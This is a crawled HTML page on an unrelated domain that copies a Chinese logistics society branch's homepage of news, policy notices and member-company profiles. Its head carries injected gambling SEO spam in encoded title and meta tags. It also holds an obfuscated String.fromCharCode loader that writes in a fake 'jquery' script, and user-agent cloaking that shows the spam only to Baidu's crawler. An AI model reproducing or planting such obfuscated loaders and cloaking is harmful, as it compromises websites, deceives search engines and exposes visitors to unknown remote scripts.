

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.heroesamongstus.com/wanboguanwangmanbetx/proinfo/1.html
body_size: 17511
content:
<!DOCTYPE html>
<html lang="zh">
  <head><title>&#x5F00;&#x4E91;&#x7F51;&#x5740;&#x591A;&#x5C11;</title>
<meta name="keywords" content="&#24320;&#20113;&#32593;&#22336;&#22810;&#23569;"/>
<meta name="description" content="&#24320;&#20113;&#23448;&#32593;&#25552;&#20379;&#20415;&#25463;&#30340;&#30331;&#24405;&#32593;&#22336;&#65292;&#29992;&#25143;&#21487;&#24555;&#36895;&#35775;&#38382;&#23448;&#26041;&#24179;&#21488;&#65292;&#20307;&#39564;&#22810;&#26679;&#21270;&#30340;&#32447;&#19978;&#20307;&#32946;&#21644;&#28216;&#25103;&#39033;&#30446;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="中国物流学会物流信息平台分会"}</script>
    <title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
    <meta name="keywords" content="Site.SEOKeywords}"/>
	<meta name="description" content="Site.SEODescription}"/>
    

<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="author" content="CFLP" />
<meta name="copyright" content="" />
<link rel="shortcut icon" href="http://static.chinawuliu.com.cn/cflp_static/img/favicon.ico"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/normalize.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/bootstrap.min.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/fonts/iconfont.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/base.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/global.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/article.css"/>
<link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/ptfh_common.css?t=1606121855"/>
<script type="text/javascript" src="http://static.chinawuliu.com.cn/cflp_static/js/jquery.min.js"></script>
<script>
	var frontAppContext = '//www.heroesamongstus.com/zcms/';
	var siteID = "189";
	var siteURL = "//www.heroesamongstus.com/";
 	var siteAlias= "";
	var isPreview = false;
  	var url = window.location.href;
  	if(url.indexOf(frontAppContext) === 0){
	    var path=url.substring(frontAppContext.length);
	    if(path.indexOf('/preview/')===0||path.indexOf('preview/')===0){
	      isPreview=true;
	      siteURL = "//www.heroesamongstus.com/zcms/preview/ptfhwz/";
		}
	}
</script>
    <link rel="stylesheet" href="http://static.chinawuliu.com.cn/cflp_static/css/ptfh_index.css?=1606123267"/>
  <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.heroesamongstus.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.heroesamongstus.com">
<script type="text/javascript">uaredirect("//m.heroesamongstus.com");</script>
</head>
  <body>
  	

<header class="header wrapper" id="top">
  <div class="headerL">
    <a href="//www.heroesamongstus.com/" title="中国物流学会物流信息平台分会"><img class="header-logo" src="http://static.chinawuliu.com.cn/cflp_static/img/logo_ptfh.png" alt="中国物流学会物流信息平台分会"/></a>
  </div>
  <div class="headerR">
    <div class="header-tool">
      <span class="header-tool-item header-tool-search">
        <input id="searchInput" class="header-tool-search-input" placeholder="搜索" />
        <span class="search-btn" onclick="doSearch()">
          <i class="iconfont icon3 search-icon f-20"></i>
        </span>
      </span>
    </div>
    <ul class="nav header-nav">
      <li><a href="http://csl.chinawuliu.com.cn/" title="CSL 中国物流学会" target="_blank"><em class="mainColor f-bold">CSL</em> 中国物流学会</a></li>
      <li><a href="http://wlbz.chinawuliu.com.cn/" title="物流标委会" target="_blank">物流标委会</a></li>
      <li><a href="http://party.chinawuliu.com.cn/" title="中国物流学会党委" target="_blank">中国物流学会党委</a></li>
      <li><a href="http://en.chinawuliu.com.cn/" title="English Version" target="_blank">English</a></li>
    </ul>
  </div>
</header>
<script>
  function doSearch(){
  	var searchInput = document.getElementById("searchInput");
    if(!searchInput.value || !searchInput.value.trim()) return;
    var url="//www.heroesamongstus.com/search/result.shtml?query="+encodeURIComponent(searchInput.value.trim());
    window.location.href=url;
  }
  $(function() {
    $("#searchInput").keydown(function(evt){
      if(evt.keyCode ==13) doSearch();
    });
  });
</script>
    

<nav class="nav-wrapper">
  <ul class="news-nav wrapper">
	<li class="active"><a href="//www.heroesamongstus.com/" title="首页">首页</a></li>
    
      
        <i class="bias">/</i>
        <li class="">
          <a href="/fhjs/" title="分会介绍">分会介绍</a>
        </li>
        <i class="bias">/</i>
        <li class="">
          <a href="/gzdt/" title="工作动态">工作动态</a>
        </li>
        <i class="bias">/</i>
        <li class="">
          <a href="/hyzx/" title="行业资讯">行业资讯</a>
        </li>
        <i class="bias">/</i>
        <li class="">
          <a href="/qyzs/" title="中国物流学会app">中国物流学会app</a>
        </li>
        <i class="bias">/</i>
        <li class="">
          <a href="/fhhy/" title="分会会员">分会会员</a>
        </li>
    
  </ul>
</nav>
    <main class="main">
      <div class="column ad mb-20">
        
      </div>
      <div class="column ad mb-20">
        
      </div>
      <div class="column column-01 mb-20">
        <ul>
          
            
              
                <li>
                  <a href="/zcfg/" title="政策法规" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_zcfg.png" alt="政策法规"/>
                    <span>政策法规</span>
                  </a>
                </li>
              
              
                <li>
                  <a href="/bzzd/" title="标准制定" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_bzzd.png" alt="标准制定"/>
                    <span>标准制定</span>
                  </a>
                </li>
              
              
                <li>
                  <a href="/xyjs/" title="信用建设" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_xyjs.png" alt="信用建设"/>
                    <span>信用建设</span>
                  </a>
                </li>
              
              
                <li>
                  <a href="/fhjs/gzz/" title="工作组" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_fhjs_gzz.png" alt="工作组"/>
                    <span>工作组</span>
                  </a>
                </li>
              
              
                <li>
                  <a href="/fzbg/" title="发展报告" target="_blank">
                    <img src="http://static.chinawuliu.com.cn/cflp_static/img/ptfh_fzbg.png" alt="发展报告"/>
                    <span>发展报告</span>
                  </a>
                </li>
              
          
        </ul>
      </div>
      <div class="column column-03 mb-40">
        <div class="row">
          <div class="col-6">
            <div class="section">
              <div class="carousel carousel-row slide" id="carousel" data-ride="carousel">
                
                  <ul class="carousel-indicators">
                    
                      <li data-target="#carousel" data-slide-to="0" class="active">1</li>
                      <li data-target="#carousel" data-slide-to="1" class="">2</li>
                      <li data-target="#carousel" data-slide-to="2" class="">3</li>
                      <li data-target="#carousel" data-slide-to="3" class="">4</li>
                      <li data-target="#carousel" data-slide-to="4" class="">5</li>
                  </ul>
                  <div class="carousel-inner">
                    
                      <div class="carousel-item active">
                        <a href="/gzdt/202501/20/644036.shtml" title="网络事业部、平台分会2025年会议及活动安排" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2025/01/20/171605_585x360c.png" alt="网络事业部、平台分会2025年会议及活动安排" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">网络事业部、平台分会2025年会议及活动安排</div>
                        </a>
                      </div>
                      <div class="carousel-item ">
                        <a href="/gzdt/202501/21/644092.shtml" title="中国物流学会平台分会走访北京牛卡福网络科技有限公司" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2025/01/21/171658_585x360c.jpg" alt="中国物流学会平台分会走访北京牛卡福网络科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">中国物流学会平台分会走访北京牛卡福网络科技有限公司</div>
                        </a>
                      </div>
                      <div class="carousel-item ">
                        <a href="/gzdt/202501/20/644039.shtml" title="中国物流学会召开2024年度年终总结暨表彰大会" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2025/01/20/171606_585x360c.jpeg" alt="中国物流学会召开2024年度年终总结暨表彰大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">中国物流学会召开2024年度年终总结暨表彰大会</div>
                        </a>
                      </div>
                      <div class="carousel-item ">
                        <a href="/gzdt/202404/08/629214.shtml" title="第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2024/04/08/154101_585x360c.png" alt="第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开</div>
                        </a>
                      </div>
                      <div class="carousel-item ">
                        <a href="/gzdt/202404/08/629217.shtml" title="关于开展“2024中国物流与供应链数字化优秀案例”征集活动的通知" target="_blank">
                          <img style="width:585px;height:360px;" src="/upload/resources/image/2024/04/08/154125_585x360c.jpg" alt="关于开展“2024中国物流与供应链数字化优秀案例”征集活动的通知" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                          <div class="carousel-caption">关于开展“2024中国物流与供应链数字化优秀案例”征集活动的通知</div>
                        </a>
                      </div>
                  </div>
                
              </div>
            </div>
          </div>
          <div class="col-6">
            <div class="section branch">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>工作动态</h5>
                  </div>
                  <div class="section-more">
                  	<a class="more" href="/gzdt/" title="工作动态" target="_blank">MORE+</a>
                  </div>
                </div>
                <div class="section-body">
                  
                  
                    
                    <div class="branch-title">
                      <div class="title-wrapper">
                        <a href="/gzdt/202501/20/644036.shtml" title="网络事业部、平台分会2025年会议及活动安排" target="_blank">
                          <h6>网络事业部、平台分会2025年会议及活动安排</h6>
                        </a>
                        <p class="text" title="网络事业部、平台分会2025年会议及活动安排">网络事业部、平台分会2025年会议及活动安排</p>
                      </div>
                    </div>
                  
                  <ul class="list-box list-box--pre">
                    
                      
                      
                        
                          
                          <li><a href="/gzdt/202503/05/646198.shtml" title="关于召开“2025物流数据应用创新大会暨第八届物流诚信大会”的通知" target="_blank" class='long'>关于召开“2025物流数据应用创新大会暨第八届物流诚信大会”的通知</a></li>
                        
                        
                        
                        
                        
                          
                          <li><a href="/gzdt/202505/13/650004.shtml" title="晏庆华出席准格尔旗交通运输业协会成立暨第一届会员大会" target="_blank" class='long'>晏庆华出席准格尔旗交通运输业协会成立暨第一届会员大会</a></li>
                        
                        
                        
                          
                          <li><a href="/gzdt/202504/30/649487.shtml" title="吴安新: 数据赋能水运平台运营安全与水运信用体系建设" target="_blank" class='long'>吴安新: 数据赋能水运平台运营安全与水运信用体系建设</a></li>
                        
                        
                        
                          
                          <li><a href="/gzdt/202504/28/649343.shtml" title="康龙：数据和模型助力企业提升业务经营" target="_blank" class='long'>康龙：数据和模型助力企业提升业务经营</a></li>
                        
                        
                        
                          
                          <li><a href="/gzdt/202504/28/649331.shtml" title="杨俊伟：中交集团物流数字化发展探索—交融天下，建设无疆" target="_blank" class='long'>杨俊伟：中交集团物流数字化发展探索—交融天下，建设无疆</a></li>
                        
                        
                    
                  </ul>
                </div>
              
            </div>
          </div>
        </div>
      </div>
      <div class="column column-04 mb-40">
        <div class="row">
          <div class="col-6">
            <div class="section">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>政策法规</h5>
                  </div>
                  <a class="more" href="/zcfg/" title="政策法规" target="_blank">MORE+</a>
                </div>
                <div class="section-body">
                  <ul class="list-box list-box--pre">
                    
                      
                        <li><a href="/zcfg/202505/16/650194.shtml" title="江苏省出台全国首个省级层面培育壮大数据企业专项政策" target="_blank">江苏省出台全国首个省级层面培育壮大数据企业专项政策</a><span class="time">2025/05/16&#32;11:20</span></li>
                        <li><a href="/zcfg/202505/15/650138.shtml" title="南召县人民政府办公室关于印发南召县促进网络货运平台快速发展工作方案的通知" target="_blank">南召县人民政府办公室关于印发南召县促进网络货运平台快速发展工作方案的通知</a><span class="time">2025/05/15&#32;10:24</span></li>
                        <li><a href="/zcfg/202505/13/650013.shtml" title="中国物流学会app办公厅 国家铁路局综合司中国国家铁路集团有限公司办公厅关于学习借鉴集装箱多式联运场站共享典型经验做法的通知" target="_blank">中国物流学会app办公厅 国家铁路局综合司中国国家铁路集团有限公司办公厅关于学习借鉴集装箱多式联运场站共享典型经验做法的通知</a><span class="time">2025/05/13&#32;10:07</span></li>
                        <li><a href="/zcfg/202505/13/649998.shtml" title="景德镇实施降低全社会物流成本专项行动 行业发展添动力" target="_blank">景德镇实施降低全社会物流成本专项行动 行业发展添动力</a><span class="time">2025/05/13&#32;09:58</span></li>
                        <li><a href="/zcfg/202504/30/649475.shtml" title="四川省交通运输厅正式印发《四川省推进多式联运高质量发展行动方案》，明确七大重点任务" target="_blank">四川省交通运输厅正式印发《四川省推进多式联运高质量发展行动方案》，明确七大重点任务</a><span class="time">2025/04/30&#32;09:48</span></li>
                    
                  </ul>
                </div>
              
            </div>
          </div>
          <div class="col-6">
            <div class="section">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>行业资讯</h5>
                  </div>
                  <a class="more" href="/hyzx/" title="行业资讯" target="_blank">MORE+</a>
                </div>
                <div class="section-body">
                  <ul class="list-box list-box--pre">
                    
                      
                        <li><a href="/hyzx/202505/16/650200.shtml" title="低空经济迎来发展新机遇" target="_blank">低空经济迎来发展新机遇</a><span class="time">2025/05/16&#32;11:22</span></li>
                        <li><a href="/hyzx/202505/16/650197.shtml" title="宁夏政策组合拳推动现代物流转型升级" target="_blank">宁夏政策组合拳推动现代物流转型升级</a><span class="time">2025/05/16&#32;11:21</span></li>
                        <li><a href="/hyzx/202505/15/650135.shtml" title="北部湾港加快建设“四个一流”智慧强港" target="_blank">北部湾港加快建设“四个一流”智慧强港</a><span class="time">2025/05/15&#32;10:23</span></li>
                        <li><a href="/hyzx/202505/15/650132.shtml" title="中部六省省会共建国际性综合交通枢纽集群" target="_blank">中部六省省会共建国际性综合交通枢纽集群</a><span class="time">2025/05/15&#32;10:22</span></li>
                        <li><a href="/hyzx/202505/15/650126.shtml" title="从“飞起来”到“飞得好” 低空经济需跃过几道关" target="_blank">从“飞起来”到“飞得好” 低空经济需跃过几道关</a><span class="time">2025/05/15&#32;10:21</span></li>
                    
                  </ul>
                </div>
              
            </div>
          </div>
        </div>
      </div>
      <div class="column">
        <div class="row">
          <div class="col-12">
          	<span id='apjs_362'></span><script language='javascript' src='/advertise/banner.js' data='/upload/adv/syzbhf/adv_362.json'></script>
          </div>
      	</div>
      </div>
      <div class="column column-04 mt-40 mb-40">
        <div class="row">
          <div class="col-6">
            <div class="section">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>会员动态</h5>
                  </div>
                  <a class="more" href="/hydt/" title="会员动态" target="_blank">MORE+</a>
                </div>
                <div class="section-body">
                  <ul class="list-box list-box--pre">
                    
                      
                        <li><a href="/hydt/202505/15/650129.shtml" title="欢迎新会员！杭州浙享科技有限公司" target="_blank">欢迎新会员！杭州浙享科技有限公司</a><span class="time">2025/05/15&#32;10:22</span></li>
                        <li><a href="/hydt/202504/14/648580.shtml" title="运吨吨×江苏诺诚：智慧水运赋能吨包化肥高效运输" target="_blank">运吨吨×江苏诺诚：智慧水运赋能吨包化肥高效运输</a><span class="time">2025/04/14&#32;14:23</span></li>
                        <li><a href="/hydt/202503/31/647815.shtml" title="中国零碳物流新纪元！晋鲁大宗商品骨干流通走廊贯通，800公里电动重卡干线实现商业化突围" target="_blank">中国零碳物流新纪元！晋鲁大宗商品骨干流通走廊贯通，800公里电动重卡干线实现商业化突围</a><span class="time">2025/03/31&#32;10:07</span></li>
                        <li><a href="/hydt/202503/25/647469.shtml" title="中储智运科技赋能漳州云程价值突破，开启大宗运输新探索" target="_blank">中储智运科技赋能漳州云程价值突破，开启大宗运输新探索</a><span class="time">2025/03/25&#32;11:12</span></li>
                        <li><a href="/hydt/202503/24/647327.shtml" title="叮咚，您有一份“钢铁外卖”订单待签收" target="_blank">叮咚，您有一份“钢铁外卖”订单待签收</a><span class="time">2025/03/24&#32;10:13</span></li>
                    
                  </ul>
                </div>
              
            </div>
          </div>
          <div class="col-6">
            <div class="section">
              
                <div class="section-head">
                  <div class="section-title">
                    <h5>演讲致辞</h5>
                  </div>
                  <a class="more" href="/ztyj/" title="演讲致辞" target="_blank">MORE+</a>
                </div>
                <div class="section-body">
                  <ul class="list-box list-box--pre">
                    
                      
                        <li><a href="/ztyj/202504/14/648571.shtml" title="杨国栋：数据驱动、诚信为本、创新引领" target="_blank">杨国栋：数据驱动、诚信为本、创新引领</a><span class="time">2025/04/14&#32;02:18</span></li>
                        <li><a href="/ztyj/202404/08/629251.shtml" title="崔忠付：我国物流与供应链平台的价值体现" target="_blank">崔忠付：我国物流与供应链平台的价值体现</a><span class="time">2024/04/08&#32;02:50</span></li>
                        <li><a href="/ztyj/202311/17/620497.shtml" title="中国物流学会2023数字供应链平台发展大会：今年我国数字供应链市场规模将超32万亿" target="_blank">中国物流学会2023数字供应链平台发展大会：今年我国数字供应链市场规模将超32万亿</a><span class="time">2023/11/17&#32;03:13</span></li>
                        <li><a href="/ztyj/202311/17/620491.shtml" title="崔忠付：信用助力数字供应链新发展" target="_blank">崔忠付：信用助力数字供应链新发展</a><span class="time">2023/11/17&#32;03:10</span></li>
                        <li><a href="/ztyj/202105/24/549627.shtml" title="崔忠付：我国物流与供应链信息化发展回顾与展望" target="_blank">崔忠付：我国物流与供应链信息化发展回顾与展望</a><span class="time">2021/05/24&#32;02:52</span></li>
                    
                  </ul>
                </div>
              
            </div>
          </div>
        </div>
      </div>
      <div class="colored-row">
        <div class="column column-05">
          <div class="column-head">
            <h5>优秀企业（平台）展示</h5>
          </div>
          <div class="column-body company-group">
            
              <ul class="section-tab mb-40">
                
                  <li class="active" data-carousel="carousel1"><a>网络货运平台</a></li>
                  <li class="" data-carousel="carousel2"><a>物流服务平台</a></li>
                  <li class="" data-carousel="carousel3"><a>供应链平台</a></li>
              </ul>
              <div class="section">
                
                  <div class="carousel carousel-row slide" id="carousel1" data-ride="carousel" style="">
                    <div class="carousel-inner">
                      
                        
                        
                        
                        
                          <div class="carousel-item active">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202404/08/629220.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2024/04/08/154126.png" alt="G7易流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">G7易流</span>
                                      <span class="c-name">G7易流</span>
                                      <div class="member">
                                        <span class="level">轮值会长</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：G7易流（北京汇通天下物联科技有限公司）是公路货运行业优秀的物联网软件服务公司，致力于提升产业生产力，让所有产业贡献者感受物流数字化带来的美好改变。面向生产制造与消费物流行业的货主及货运经营者提供软硬一体、全链贯通的SaaS服务，包括订阅服务（车队管理、安全管理）与交易服务（数字货运、数字能源、智能装备、物联保险），帮助他们提升企业经营效率、降低成本、改善安全，从而获得持续的增长和商业成功。&#32;G7易流的客户覆盖超82%上游头部货主以及35000+下游的中小物流企业。目前，平台全场景IoT设备连接量超过500万，日均识别处理各路货运场景事件超过9700万条，每天API调用量超过1.43亿次。G7易流已成为中国公路货运行业企业服务公司与一体化数字服务平台。">主要服务功能：G7易流（北京汇通天下物联科技有限公司）是公路货运行业优秀的物联网软件服务公司，致力于提升产业生产力，让所有产业贡献者感受物流数字化带来的美好改变。面向生产制造与消费物流行业的货主及货运经营者提供软硬一体、全链贯通的SaaS服务，包括订阅服务（车队管理、安全管理）与交易服务（数字货运、数字能源、智能装备、物联保险），帮助他们提升企业经营效率、降低成本、改善安全，从而获得持续的增长和商业成功。&#32;G7易流的客户覆盖超82%上游头部货主以及35000+下游的中小物流企业。目前，平台全场景IoT设备连接量超过500万，日均识别处理各路货运场景事件超过9700万条，每天API调用量超过1.43亿次。G7易流已成为中国公路货运行业企业服务公司与一体化数字服务平台。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202007/13/514606.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/11/23/71389.png" alt="路歌" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">路歌</span>
                                      <span class="c-name">合肥维天运通信息科技股份有限公司</span>
                                      <div class="member">
                                        <span class="level">轮值会长</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：路歌成立于2002年，是国内最早服务于中国公路物流领域的互联网平台之一。经过多年发展，路歌形成了“网络货运+车后服务+供应链金融+区块链应用”等多种新业态为一体的生态结构，更在2020年以出色的成绩和优质的服务获得“安徽民营企业营收百强第6位，服务业百强第3位”、“2020中国民营企业500强”的荣誉。公司占地2万多平方米、拥有独立园区，荟聚了国内顶尖的技术研发团队、运营团队、市场拓展团队，员工近千人；集团旗下有3个研发基地、12家子公司、60余家直营分支机构，服务网络覆盖全国。路歌始终坚持以市场需求为导向，以科技创新为动力，以构建中国良性物流生态圈为己任，创新服务，创造价值。路歌平台是国内首屈一指的网络货运支撑平台，有7万+企业用户，400万+个体重卡会员，月交易突破25亿元，全年交易突破300亿。曾被国家工信部、发改委、商务部评定为“国家中小企业公共服务示范平台、全国智慧物流配送示范企业、骨干物流信息平台试点单位”，在探索中国网络货运行业发展的道路上一直处于领先地位。路歌创立并独立运营的“路歌卡友地带”已成为国内规模最大、活跃度最高的专业卡车司机互动社区，也是中国首个专门为重载卡车提供交流、交易、互助、生产服务等多种业务为一体的卡车后服务平台。目前已在全国布局建立了298家地面服务网点，拥有200W+司机会员。深耕突破，思远智行！路歌会一直秉承“求真、爱人、创新”的企业价值观，将“坚守诚信透明、创新服务价值、成就员工价值、引领行业发展”的经营理念融入企业发展战略中，改变我国物流行业模式原始、效率低下、资源散乱的状况，推动现代物流业高效、快速发展，覆盖公路运输全产业链，建设中国良性物流生态圈。">主要服务功能：路歌成立于2002年，是国内最早服务于中国公路物流领域的互联网平台之一。经过多年发展，路歌形成了“网络货运+车后服务+供应链金融+区块链应用”等多种新业态为一体的生态结构，更在2020年以出色的成绩和优质的服务获得“安徽民营企业营收百强第6位，服务业百强第3位”、“2020中国民营企业500强”的荣誉。公司占地2万多平方米、拥有独立园区，荟聚了国内顶尖的技术研发团队、运营团队、市场拓展团队，员工近千人；集团旗下有3个研发基地、12家子公司、60余家直营分支机构，服务网络覆盖全国。路歌始终坚持以市场需求为导向，以科技创新为动力，以构建中国良性物流生态圈为己任，创新服务，创造价值。路歌平台是国内首屈一指的网络货运支撑平台，有7万+企业用户，400万+个体重卡会员，月交易突破25亿元，全年交易突破300亿。曾被国家工信部、发改委、商务部评定为“国家中小企业公共服务示范平台、全国智慧物流配送示范企业、骨干物流信息平台试点单位”，在探索中国网络货运行业发展的道路上一直处于领先地位。路歌创立并独立运营的“路歌卡友地带”已成为国内规模最大、活跃度最高的专业卡车司机互动社区，也是中国首个专门为重载卡车提供交流、交易、互助、生产服务等多种业务为一体的卡车后服务平台。目前已在全国布局建立了298家地面服务网点，拥有200W+司机会员。深耕突破，思远智行！路歌会一直秉承“求真、爱人、创新”的企业价值观，将“坚守诚信透明、创新服务价值、成就员工价值、引领行业发展”的经营理念融入企业发展战略中，改变我国物流行业模式原始、效率低下、资源散乱的状况，推动现代物流业高效、快速发展，覆盖公路运输全产业链，建设中国良性物流生态圈。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202009/18/527580.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/09/18/67048.png" alt="山西快成" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">山西快成</span>
                                      <span class="c-name">山西快成物流科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：山西快成物流科技有限公司成立于2017年1月，紧抓数字经济浪潮，成为一家以新一代信息技术为核心的“互联网+大宗物流产业链生态”的平台型科技企业。公司坚持以数据驱动，以“网络货运”核心业务为抓手，以互联网、物联网、区块链等技术为手段，打造车后市场消费服务和产业按数字金融科技服务，推动产业转型升级。
8月19日，由中国物流学会平台分会秘书长晏庆华、山西省物流协会高级审核员韩建国等6位审核员组成，评估组组长由晏庆华担任。经过严格审查，山西快成物流科技有限公司的运营规模、平台服务能力、系统支撑能力、平台管理能力以及应急与风控能力均符合5A级网络货运企业要求，顺利通过现场评估。">主要服务功能：山西快成物流科技有限公司成立于2017年1月，紧抓数字经济浪潮，成为一家以新一代信息技术为核心的“互联网+大宗物流产业链生态”的平台型科技企业。公司坚持以数据驱动，以“网络货运”核心业务为抓手，以互联网、物联网、区块链等技术为手段，打造车后市场消费服务和产业按数字金融科技服务，推动产业转型升级。
8月19日，由中国物流学会平台分会秘书长晏庆华、山西省物流协会高级审核员韩建国等6位审核员组成，评估组组长由晏庆华担任。经过严格审查，山西快成物流科技有限公司的运营规模、平台服务能力、系统支撑能力、平台管理能力以及应急与风控能力均符合5A级网络货运企业要求，顺利通过现场评估。</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                          <div class="carousel-item ">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202303/22/601848.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2023/03/22/122574.png" alt="大道成" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">大道成</span>
                                      <span class="c-name">福建大道成物流科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                          <span class="rank">AAAA</span>
                                        
                                      </div>
                                      
                                      
